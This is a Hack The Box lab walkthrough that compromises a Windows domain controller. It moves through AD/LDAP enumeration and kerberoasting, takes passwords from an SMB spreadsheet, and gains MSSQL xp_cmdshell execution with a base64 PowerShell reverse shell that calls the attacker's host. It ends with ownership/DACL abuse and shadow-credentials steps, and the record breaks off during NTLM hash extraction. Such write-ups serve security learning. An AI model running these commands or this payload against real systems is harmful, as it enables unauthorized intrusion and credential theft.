Enumeration
INFO
HTB provides us with some valid credentials
rose / KxEPkKe6R8su

- As in all penetration test, we start with a [nmap scan
nmap -p- -sS -n -Pn --min-rate 5000 -open 10.10.11.51 -oG allPortsResult

- Now we now that the target machine is a windows enviroment, lets preforme some version scan and use some commons scripts against this ports
sudo nmap -p 53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,47001,49664,49665,49666,49667,49689,49690,49691,49706,49722,49743,49810 -sCV --min-rate 5000 -n -Pn -open 10.10.11.51 -oN TargetedResult

- So we have this information to be highlighted
- we are in front of a Domain controller (DC01.sequel.htb)
- DC is using kerberos to authentication
- there are a ldap service
- it have a ms-sql service
- it have AD
LDAP Enumeration
- We can try to enumerate LDAP protocol, using the given creds
ldapsearch -x -H ldap://10.10.11.51 -D 'sequel\rose' -w 'KxEPkKe6R8su' -b "DC=sequel,DC=htb"
or (faster)
ldapdomaindump 10.10.11.51 -u 'sequel\rose' -p 'KxEPkKe6R8su' --authtype SIMPLE Result
kerberos
- after looking all directories, i didnt found no thing, so lets preform a
kerberoastingattack with nxc
netexec ldap 10.10.11.51 -u 'rose' -p 'KxEPkKe6R8su' --kerberoast kerb.txt
- after trying crack him, they do not crack…
john kerb.txt --wordlist=/usr/share/wordlists/rockyou.txt
Bloodhaund enumeration
- we can use bloodhaund-python to perform a collection of data

bloodhound-python -d sequel.htb -u rose -p KxEPkKe6R8su -c ALL -ns 10.10.11.51- And then import it to BloodHound, and we can see that there are only a user with admin rights

There are 8 domain users

- the users:
sql_svcandca_svclooks so good he can access to the sql data base
he can access to the sql data base
 with this user we can issue certs, so lets use certipy-ad to enumerate CA
with this user we can issue certs, so lets use certipy-ad to enumerate CA
certipy-ad enumeration
- we can twerk certipy to enumerate data in BloodHound format (and then we can import it)
certipy find -bloodhound -vulnerable -ns 10.10.11.51 -dc-ip 10.10.11.51 -u rose@sequel.htb -p 'KxEPkKe6R8su'In my case, i couldn't import it :(
certipy find -stdout -vulnerable -ns 10.10.11.51 -dc-ip 10.10.11.51 -u rose@sequel.htb -p 'KxEPkKe6R8su
- lets read the result, but own user dont have access

SMB Enumeration

- lets continue with the enumeration, now, smb:
nxc smb 10.10.11.51 -u rose -p 'KxEPkKe6R8su' --shares
or
impacket-smbclient sequel/rose:KxEPkKe6R8su@10.10.11.51Result
- we have read permission over “accounting department”, lets download the content
- if we try to open with LibreOffice, the documents are corrupted
- but xlsx files are archives that contains spreadsheets so we can unzip him and check
unzip accouns.xlsx
libreoffice xl/sharedStrings.xml
- BOOM! we have some password, we can use https://jumpshare.com/viewer/xlsx to better readability
| First Name | Last Name | Username | Password | |
|---|---|---|---|---|
| Angela | Martin | angela@sequel.htb | angela | 0fwz7Q4mSpurIt99 |
| Oscar | Martinez | oscar@sequel.htb | oscar | 86LxLBMgEWaKUnBG |
| Kevin | Malone | kevin@sequel.htb | kevin | Md9Wlq1E5bZnVDVo |
| NULL | NULL | sa@sequel.htb | sa | MSSQLP@ssw0rd! |
we can use this password in john to crack the tickets but they didnt work
Foothold
Enumerating as ca
- the most important user here is
sabecause is the admin user ofmssql, so lets try to login asacfirts (if we dont find nothing we can try the other users)
mssqlclient.py sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51- now we have to enable
xp_cmdshell
enable_xp_cmdshell
RECONFIGURE
- we can try to get a revershell with a payload (https://www.revshells.com/), first start the listener
rlwrap -cAr nc -nlvp 4444- then send the payload
Payload
xp_cmdshell "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA4ADMAIgAsADQANAA0ADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"

- perfect now the have access to the system, lets enumerate some interesting resources

- Perfect!, now we have an other password
WqSZAF6CysDQbGb3, lets tests this password to the users that we dont have password yet
nxc smb 10.10.11.51 -u ./users -p ./passwords -k --continue-on-success | grep -e "[+]"
Lateral Movement
- we can connect to ryan using evil-winrm
evil-winrm --ip 10.10.11.51 --user ryan --password WqSZAF6CysDQbGb3- get the user flag

Privilege Escalation
- if we check BloodHound we can see that ryan has (as first degree object control) writeOwner over
CA_SVCuser
If we have WriteOwner over a:
-
User:
- We can assign all rights to another account which will allow us to perform a Password Reset via a Force Change Password Attack, Targeted Kerberoasting Attack or a Shadow Credentials Attack.
- I would like to perform a targeted Kerberoasting Attack or Shadow Credentials attack, mainly as I do not like changing users passwords if I don’t have to.
- We can assign all rights to another account which will allow us to perform a Password Reset via a Force Change Password Attack, Targeted Kerberoasting Attack or a Shadow Credentials Attack.
-
Group:
- We can add or remove members after we grant the new owner (which we control full privileges)
-
GPO:
- We can modify it.
- GPO Attacks as well other DACL abuses (such as computer attacks).
-
that’s means that we hace control over a privileged user

-
first we have to get the
ca_svchash using kerberoasting technique using targetedKerberoast.py
python3 targetedKerberoast.py -v -d sequel.htb -u rose -p KxEPkKe6R8su --request-user ca_svc -o ca_svc.kerb
but we cant brute force him
- modify the ownership over
ca_svcusing owneredit.py
owneredit.py -action write -new-owner 'ryan' -target 'ca_svc' sequel.htb/ryan:WqSZAF6CysDQbGb3
You have to try it some times, because the first time i have run the script, the user was not the correct
- now we can grant ryan full privileges over
ca_svcusing dacledit.py
dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' sequel.htb/ryan:WqSZAF6CysDQbGb3
- Using pywhisker.py
python3 pywhisker.py -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 --target "CA_SVC" --action "add" --filename CACert --export PEM
- We can have full control over
ac_svcso lets request a TGT for this user, using gettgtpkinit.py
python3 ../../PKINITtools/gettgtpkinit.py -cert-pem CACert_cert.pem -key-pem CACert_priv.pem sequel.htb/ca_svc ca_svc.ccache
save this key for the next step
2c9b71a0695508a8e51[snip]6eb5db62ddbc86b1a
- Perfect now we can use this file
.cacheto get the NTLM hash of the user
We need to set this variable
KRB5CCNAMEwith this value/path/to/ca_svc.ccacheexport KRB5CCNAME=./ca_svc.ccache
- Extracting NTLM hash with getnthash.py
